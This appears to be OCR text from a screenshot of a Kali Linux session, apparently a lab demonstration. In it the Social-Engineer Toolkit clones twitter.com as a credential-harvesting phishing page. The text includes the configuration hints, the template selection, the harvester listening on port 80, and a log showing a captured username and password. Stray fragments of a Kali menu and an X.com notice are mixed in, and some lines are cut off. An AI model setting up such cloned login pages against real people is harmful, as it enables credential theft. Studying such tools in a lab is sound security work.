 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.68.212]:
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Rega
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.68.212 - - [16/Nov/2024 02:35:34] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=abcdqegrhqegh
POSSIBLE PASSWORD FIELD FOUND: session[password]=adafagrerrgtqrtq
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Welcome to x.com!
We are letting you know that we are chan
192.168.68.212 - - [16/Nov/2024 02:39:27] "GET / HTTP/1.1" 200 -
For more details, see our Privacy Policy: